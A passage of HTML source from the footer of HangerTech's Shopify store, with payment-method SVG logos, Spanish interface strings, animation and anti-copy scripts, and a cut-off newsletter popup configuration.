00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-pse" role="img" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-pse">Pagos Electrónicos Seguros (PSE)</title><g clip-path="url(#pi-clip0_15_22)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M26.31 14.636h-3.084a.18.18 0 01-.124-.05.168.168 0 01-.038-.188.17.17 0 01.094-.094.183.183 0 01.068-.014h3.069c.117-.023.927-.225.963-1.164.037-.93-.504-1.024-.592-1.033h-1.98c-.794-.13-.96-.835-.936-1.21-.005-.974.828-1.41 1.27-1.504a.196.196 0 01.037-.004h2.778a.18.18 0 01.124.051.169.169 0 01.039.187.171.171 0 01-.095.094.183.183 0 01-.068.014h-2.756c-.135.033-.985.283-.978 1.167v.012c-.002.03-.039.727.63.847h1.953c.01 0 .977.073.927 1.392a1.5 1.5 0 01-.359.966c-.23.273-.552.46-.909.53l-.032.001zm5.814.02h-2.847c-.006 0-.012 0-.019-.003-.374-.038-1.089-.297-1.104-.988-.017-.735.483-2.97.504-3.064.002-.009.003-.016.007-.023.017-.047.435-1.133 1.362-1.133h2.048a.15.15 0 01.049.008c.037.01.876.257.876.971 0 .6-.177 1.614-.187 1.657a.168.168 0 01-.058.1.178.178 0 01-.111.042l-3.962.033c-.1.556-.183 1.113-.177 1.4.013.537.695.642.784.653h2.837a.18.18 0 01.123.052.168.168 0 010 .243.182.182 0 01-.125.051zm-3.127-3.969c-.02.089-.137.619-.253 1.222l3.746-.032c.05-.3.157-1.013.157-1.454 0-.405-.492-.596-.602-.632h-2.019c-.647 0-.989.797-1.03.896zm-11.113 6.237l-.032-.003a.178.178 0 01-.113-.072.167.167 0 01-.027-.128l.558-3.046c.14-.762.282-1.523.388-2.095.055-.285.098-.524.131-.69a3.32 3.32 0 01.063-.289h-.003c.197-.534.814-1.106 1.268-1.177.67.002 1.339 0 2.008-.003.17-.004 1.078.335.971 1.045 0 .005 0 .013-.002.018l-.488 2.944a.08.08 0 01-.004.018c-.012.038-.268.907-1.122 1.16a.158.158 0 01-.045.008l-1.8.05h-.02c-.029-.003-.598-.064-1.055-.633-.195 1.051-.389 2.105-.506 2.75a.164.164 0 01-.058.102.175.175 0 01-.112.04zm.769-3.387c.355.67.905.77.987.781l1.763-.05c.614-.194.836-.83.86-.908l.486-2.922c.05-.326-.456-.675-.663-.672l-.95.002h-.68c-.128 0-.22 0-.287-.005-.296.05-.824.515-.987.949-.18.94-.357 1.883-.53 2.825z" fill="#0660AA"/><path d="M15.518 8.691a.463.463 0 01-.141.34.493.493 0 01-.8-.157.463.463 0 01-.036-.183.47.47 0 01.141-.339.503.503 0 01.348-.144c.27 0 .488.216.488.483zm-1.595-1.157a.507.507 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.143.475.475 0 00-.14.34c0 .265.218.48.488.48zm-.624 1.157a.463.463 0 01-.14.34.493.493 0 01-.837-.34.47.47 0 01.141-.34.503.503 0 01.348-.143c.131.002.256.054.347.144a.47.47 0 01.141.34zm1.673 7.052a.506.506 0 00.348-.143.477.477 0 00-.16-.784.508.508 0 00-.188-.038.509.509 0 00-.348.143.475.475 0 00-.14.34c0 .266.218.482.488.482zm-1.052-1.541a.508.508 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.038.507.507 0 00-.348.144.475.475 0 00-.14.339c0 .265.218.481.488.481zm-2.158-.082a.403.403 0 00.375-.552.393.393 0 00-.219-.215.415.415 0 00-.443.087.388.388 0 00-.116.28c0 .22.18.4.403.4zm1.484 1.14a.389.389 0 01-.117.28.416.416 0 01-.287.12.415.415 0 01-.287-.12.39.39 0 01-.117-.28c0-.22.18-.399.404-.399.223 0 .404.179.404.4zm-1.511 2.088a.402.402 0 00.375-.55.395.395 0 00-.22-.216.42.42 0 00-.155-.031.42.42 0 00-.287.118.395.395 0 00-.117.28c0 .22.18.4.404.4zm-1.047-1.779a.324.324 0 00.223-.091.306.306 0 00-.102-.502.326.326 0 00-.121-.025.322.322 0 00-.223.092.3.3 0 00-.09.217c0 .171.14.31.313.31zm-3.85-3.232a.327.327 0 00.222-.092.306.306 0 000-.435.321.321 0 00-.222-.091.325.325 0 00-.223.091.305.305 0 00-.09.217c0 .172.14.31.313.31zm.56-1.648a.322.322 0 00.223-.092.301.301 0 00.067-.334.306.306 0 00-.17-.167.325.325 0 00-.12-.025.321.321 0 00-.223.092.3.3 0 00-.09.217c0 .172.141.309.314.309zm1.375-1.998a.31.31 0 01-.434.285.317.317 0 01-.17-.167.31.31 0 01.411-.402.315.315 0 01.17.167.296.296 0 01.023.117zM9.85 7.088a.31.31 0 01-.434.286.317.317 0 01-.17-.168.31.31 0 01.29-.426.31.31 0 01.314.308zm-.283 10.17a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.092.322.322 0 00-.222.092.301.301 0 00-.09.217c0 .172.14.309.312.309zM8.49 15.569a.321.321 0 00.222-.092.3.3 0 00.09-.217.301.301 0 00-.09-.217.322.322 0 00-.222-.091.322.322 0 00-.223.091.301.301 0 00-.09.217c0 .171.14.31.313.31zm-1.107-1.54a.328.328 0 00.223-.091.305.305 0 00-.102-.503.325.325 0 00-.121-.024.321.321 0 00-.222.092.301.301 0 00-.09.217c0 .171.14.31.312.31zm-.591 1.391a.166.166 0 00.115-.047.156.156 0 00.046-.113.153.153 0 00-.047-.111.163.163 0 00-.264.05.16.16 0 00.15.22zm-1.008-1.54a.168.168 0 00.115-.048.158.158 0 00-.054-.259.166.166 0 00-.124 0 .164.164 0 00-.087.086.16.16 0 00.15.22zm-.46-1.882a.154.154 0 01-.047.113.163.163 0 01-.265-.052.161.161 0 01.15-.22c.088 0 .162.073.162.16zm.413-1.456a.167.167 0 00.116-.047.157.157 0 00-.052-.259.166.166 0 00-.125 0 .161.161 0 00-.087.086.16.16 0 00.149.22zM6.83 8.866a.167.167 0 00.115-.048.157.157 0 00.035-.172.157.157 0 00-.087-.086.167.167 0 00-.063-.013.167.167 0 00-.115.047.157.157 0 00-.046.113.16.16 0 00.161.159zm2.723 5.254a.403.403 0 00.374-.552.394.394 0 00-.218-.215.418.418 0 00-.156-.031.418.418 0 00-.287.118.394.394 0 00-.117.28c0 .22.18.4.404.4zM8.414 12.43a.401.401 0 00.375-.55.392.392 0 00-.219-.216.42.42 0 00-.156-.031.42.42 0 00-.287.118.392.392 0 00-.117.28c0 .221.181.399.404.399zm1.526-2.05a.389.389 0 01-.117.28.416.416 0 01-.287.117.416.416 0 01-.287-.118.389.389 0 01-.117-.279c0-.221.181-.4.404-.4.224 0 .404.18.404.4zm.718-1.291a.401.401 0 00.375-.55.393.393 0 00-.22-.216.42.42 0 00-.155-.032.42.42 0 00-.288.119.394.394 0 00-.116.28c0 .22.18.399.404.399zm1.062-1.631a.4.4 0 00.374-.55.393.393 0 00-.218-.217.42.42 0 00-.156-.032.42.42 0 00-.288.119.393.393 0 00-.116.28c0 .22.18.4.404.4zm-1.09 5.055a.506.506 0 00.347-.143.476.476 0 00-.159-.783.507.507 0 00-.188-.037.509.509 0 00-.348.143.475.475 0 00-.14.339c0 .265.218.481.488.481zm1.09-1.652a.509.509 0 00.348-.143.475.475 0 00-.16-.782.508.508 0 00-.188-.038.507.507 0 00-.347.143.476.476 0 00-.141.338c0 .266.218.482.488.482zm2.2 6.57a.506.506 0 00.347-.144.475.475 0 00-.159-.782.507.507 0 00-.188-.038.508.508 0 00-.347.143.477.477 0 00-.141.338c0 .267.218.482.488.482z" fill="#FDB718"/><path d="M18.11 11.862h-7.234v.296h7.234v-.296zm-3.754-1.63H12.08v.297h2.275v-.296z" fill="#FDB718"/><path d="M15.622 12.141l-1.54-1.908h.429l1.54 1.908h-.429zm.156 1.431h-1.427v.297h1.427v-.296z" fill="#FDB718"/><path d="M15.184 13.869l1.53-1.729h.44l-1.527 1.729h-.443z" fill="#FDB718"/></g><defs><clipPath id="pi-clip0_15_22"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancolombia"><title id="pi-bancolombia">Bancolombia</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2" stroke="#000" style="stroke-opacity: 0.07; stroke-width: 1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M24.168 16.105a64.825 64.825 0 00-6.514 1.959c-.306.115-.638-.035-.718-.329-.173-.626-.326-1.107-.497-1.73a.547.547 0 01.354-.646 57.663 57.663 0 016.516-1.782c.244-.05.5.13.588.405.18.559.335 1.009.51 1.57.078.254-.027.502-.239.553zm-11.085-1.196c-.131-.673-.263-1.178-.391-1.85a.636.636 0 01.332-.673c3.27-1.437 6.72-2.307 10.263-2.755.234-.03.47.142.557.4.187.553.346 1 .527 1.556.088.268-.028.53-.257.567-3.603.572-7.115 1.535-10.437 3.046-.267.13-.538-.003-.594-.29zm1.592-7.65c2.191-.63 4.379-1.04 6.641-1.316a.565.565 0 01.578.375c.21.573.382 1.03.587 1.606.097.272-.047.545-.313.581-2.316.34-4.56.809-6.8 1.492-.273.091-.54-.047-.61-.312-.163-.629-.31-1.112-.47-1.739a.587.587 0 01.387-.687zM19 2C13.477 2 9 6.477 9 12s4.477 10 10 10 10-4.477 10-10S24.523 2 19 2z" fill="#2C2A29" stroke="#000" style="stroke-opacity: 0.01; stroke-width: 0.1"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-nequi"><title id="pi-nequi">Nequi</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" style="isolation:isolate" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M4.62 7.04H3.27a.28.28 0 00-.28.28v1.15c0 .16.13.28.28.28h1.35c.16 0 .28-.13.28-.28V7.32a.28.28 0 00-.28-.28z" fill="#fd0084"/><path d="M12.84 7.04h-1.16a.28.28 0 00-.28.28v4.64c0 .09-.12.13-.17.04l-2.7-4.84c-.04-.08-.12-.12-.22-.12H6.38a.28.28 0 00-.28.28v7.42c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.96c0-.09.12-.13.17-.04l2.77 4.99c.04.08.12.12.22.12h1.84c.16 0 .28-.13.28-.28V7.33a.28.28 0 00-.28-.28zm6.98 5.08c0-2.09-1.36-3.13-2.85-3.13-1.94 0-3.04 1.35-3.04 3.16 0 2.06 1.39 3.05 3 3.05s2.55-.83 2.81-1.92c.03-.14-.04-.26-.25-.26h-.91c-.1 0-.19.05-.24.16-.23.5-.6.76-1.3.76-.8 0-1.33-.5-1.41-1.52h3.92c.17 0 .28-.12.28-.31zm-4.14-.79c.17-.75.6-1.08 1.26-1.08.59 0 1.1.34 1.17 1.08h-2.43zm19.05-2.18h-1.17a.28.28 0 00-.28.28v5.31c0 .16.13.28.28.28h1.17c.16 0 .28-.13.28-.28V9.43a.28.28 0 00-.28-.28zm-8.66 0h-1.16a.28.28 0 00-.28.28v.29c-.35-.41-.92-.69-1.67-.69-1.68 0-2.56 1.52-2.56 3.13 0 1.4.73 2.98 2.53 2.98.64 0 1.33-.31 1.7-.74v2.28c0 .16.13.28.28.28h1.16c.16 0 .28-.13.28-.28V9.44a.28.28 0 00-.28-.28zm-2.64 4.73c-.76 0-1.3-.56-1.3-1.77s.54-1.84 1.3-1.84 1.3.58 1.3 1.84-.54 1.77-1.3 1.77zm8.82-4.73h-1.16a.28.28 0 00-.28.28v3c0 .97-.43 1.25-.98 1.25s-.98-.28-.98-1.25v-3a.28.28 0 00-.28-.28h-1.16a.28.28 0 00-.28.28v3.13c0 1.86 1.03 2.61 2.71 2.61s2.71-.75 2.71-2.61V9.43a.28.28 0 00-.28-.28z" fill="#20001b"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-daviplata"><title id="pi-daviplata">DaviPlata</title><rect width="38" height="24" rx="3" fill="#fff"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path d="M20.168 12.578c0-.304-.008-.55-.02-.776h.389l.02.408h.01c.177-.29.457-.461.845-.461.575 0 1.008.486 1.008 1.208 0 .855-.52 1.278-1.082 1.278-.314 0-.59-.137-.732-.374h-.01v1.292h-.428v-2.575zm.429.633a.665.665 0 00.41.631.67.67 0 00.259.052c.455 0 .722-.373.722-.918 0-.476-.25-.884-.709-.884a.69.69 0 00-.653.535.69.69 0 00-.029.177l-.001.408v-.001zm2.368-2.52h.432v3.489h-.432V10.69zm2.477 3.489l-.035-.3h-.015a.89.89 0 01-.729.355c-.48 0-.727-.339-.727-.683 0-.576.512-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.221 0-.453.067-.619.177l-.099-.285c.197-.127.481-.211.782-.211.727 0 .904.496.904.972v.89c0 .205.01.408.04.57h-.392 0zm-.064-1.214c-.472-.008-1.007.074-1.007.536 0 .28.185.413.408.413a.591.591 0 00.575-.398.444.444 0 00.025-.138v-.413zm1.618-1.848v.684h.619v.329h-.62v1.282c0 .296.084.463.325.463a.994.994 0 00.251-.03l.02.324c-.084.035-.216.06-.384.06-.201 0-.362-.064-.467-.182-.122-.127-.166-.34-.166-.62v-1.297h-.37v-.33h.37v-.57l.422-.113zm2.423 3.062l-.035-.3h-.015a.89.89 0 01-.728.354c-.48 0-.727-.339-.727-.683 0-.576.511-.89 1.43-.885v-.05c0-.197-.054-.55-.54-.55-.222 0-.453.067-.62.177l-.098-.285c.196-.127.48-.211.781-.211.727 0 .905.496.905.972v.89c0 .205.009.408.04.57h-.393zm-.064-1.214c-.473-.008-1.008.074-1.008.536 0 .28.186.413.409.413a.59.59 0 00.574-.398.444.444 0 00.026-.138l-.001-.413zm-16.939-2.058c-.86-.023-1.972 2.213-2.266 2.954-.166.414.346.711.511.298.274-.69 1.209-2.611 1.756-2.607.549.002 1.452 1.935 1.718 2.627.16.415.675.123.515-.293-.287-.745-1.374-2.994-2.234-2.979zm-2.306 1.62a1.524 1.524 0 00-.268-.69l-.03-.039a1.966 1.966 0 00-.13-.152l-.014-.014c-.906-.894-2.878-.803-3.443-.565-.38.16-.249.633.169.449a3.995 3.995 0 012.005 0c.548.137 1.12.616 1.12 1.13-.039 1.28-1.733 1.33-2.42 1.164v-1.594c0-.38-.49-.383-.49-.003v1.603c0 .321.165.438.386.488.517.118 2.689.245 3.074-1.297.009-.03.014-.059.02-.087l.014-.08c.015-.105.017-.204.01-.298l-.003-.016v0zm9.108-1.273c0-.444-.559-.442-.559-.008v2.8c0 .42.559.436.559.017v-2.809zm-1.397-.162c-.244.694-1.08 2.627-1.587 2.633-.506.005-1.369-1.913-1.626-2.6-.155-.414-.626-.115-.473.299.277.74 1.316 2.973 2.111 2.946.795.012 1.789-2.242 2.052-2.987.146-.416-.33-.707-.477-.291z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/><path d="M32.133 9.594a34.794 34.794 0 00-1.39-1.08c.029-.34.084-.677.165-1.009.089-.354.167-.659 0-.872-.113-.144-.308-.211-.617-.211h-1.153c-.262 0-.452.076-.567.225a.594.594 0 00-.101.43C27.23 6.403 26.158 6.003 25.563 6h-.002c-.638.003-1.828.464-3.182 1.232-.193.108-1.363.799-1.93 1.236-.01.007-.94.68-1.457 1.113-.209.17-.397.365-.561.58a.143.143 0 00.034.21.144.144 0 00.076.022.141.141 0 00.108-.053s.041-.054.067-.092c.12-.146.27-.298.456-.454.506-.426 1.43-1.093 1.443-1.102.557-.43 1.712-1.11 1.9-1.217 1.314-.745 2.453-1.191 3.046-1.196.594.004 1.732.45 3.047 1.196a.139.139 0 00.204-.153 1.058 1.058 0 00-.027-.1l-.016-.057c-.024-.087-.053-.248.023-.348.073-.096.228-.116.345-.116h1.153c.207 0 .345.036.396.104.083.106.019.363-.05.634-.09.372-.15.75-.179 1.133a.137.137 0 00.056.121c.009.007.936.689 1.44 1.114.612.517.872.998.73 1.356-.155.396-.808.636-1.62.596l-.283-.015-.177-.008a.137.137 0 00-.103.04.14.14 0 00-.042.102c.01.443.142 1.337.894 2.35.676.807.777 1.741.274 2.562-.599.981-2.1 1.77-4.1 1.32a.136.136 0 00-.076.004c-.545.182-1.433.263-1.889.263-.455 0-1.343-.082-1.888-.264a.139.139 0 00-.075-.003c-2.003.451-3.504-.34-4.103-1.32a1.998 1.998 0 01-.217-1.68s.009-.032.005-.055v-.008a.135.135 0 00-.11-.117.135.135 0 00-.145.064l-.002.004c-.016.025-.03.088-.03.088a2.288 2.288 0 00.262 1.848c.524.86 1.67 1.585 3.213 1.585.363 0 .748-.04 1.152-.128.607.194 1.506.265 1.938.265.433 0 1.332-.073 1.94-.265 2.118.462 3.716-.395 4.363-1.455.56-.916.448-1.996-.293-2.879-.625-.842-.79-1.59-.827-2.034h.02l.285.015c.946.046 1.69-.255 1.894-.772.132-.338.1-.903-.812-1.67h.002v-.002z" fill="#2C2A29" stroke="#000" stroke-opacity=".01" stroke-width=".1"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">HangerTech</a></small>
        
          <small class="copyright__content">- Página web hecha por @EmprendeAndres</small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://hangertech.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"hangertech-soportes.myshopify.com","request_served_at":"2025-11-27T01:43:59.607Z","source":"shopify","site_name":"HangerTech","site_url":"hangertech-soportes.myshopify.com","currency":"COP","locale":"es","permissions":["WATERMARK_DISABLED","EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":true,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[{"id":343819,"unique_id":"hangertech-soportes.myshopify.com","name":"PS5 Horizontal","goal":"image","campaign_type":"pop","enabled":true,"widget_background_color":"#ffffff","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":5,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"I agree to subscribe to this newsletter and receive communications.","display_all_pages":false,"display_some_pages":false,"display_again_after":null,"show_thank_you_msg":true,"thank_you_msg":"<h1>Thanks for your interest!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & 